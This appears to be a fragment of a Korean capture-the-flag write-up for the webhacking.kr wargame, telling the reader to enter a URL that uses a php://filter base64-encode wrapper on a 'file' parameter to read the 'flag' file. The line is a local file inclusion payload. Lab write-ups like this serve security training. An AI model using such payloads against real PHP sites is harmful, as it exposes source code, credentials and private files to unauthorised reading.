 URL에 http://webhacking.kr:10001/?file=php://filter/convert.base64-encode/resource=flag 를 입력해보자.